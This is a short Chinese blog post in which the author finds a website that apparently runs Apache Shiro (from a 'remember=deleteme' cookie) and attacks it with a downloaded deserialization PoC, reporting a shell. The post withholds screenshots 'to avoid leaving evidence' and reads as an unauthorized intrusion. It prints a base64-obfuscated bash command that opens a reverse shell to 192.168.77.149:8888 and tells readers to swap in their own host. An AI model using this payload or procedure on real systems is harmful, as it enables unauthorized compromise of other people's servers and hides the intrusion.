脚本自行git查找。

偶然发现之前的一个网站,抓包发现cookie中存在remember=deleteme(这里就不截图了,防止留下证据)



手痒难耐,就试试4437这个洞,首先打开你的shiro脚本,使用一条命令

得到回显

咦,是不是可以直接动手,菜鸟不考虑利用链,直接就使用poc来打就是了



大佬勿喷,隐藏地方为网站:端口号,bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc3LjE0OS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}',这里的命令为网上大佬的命令,自行修改,不要做伸手党哦。编码可以使用burp。

直接回车,简简单单弹回shell

弹回shell。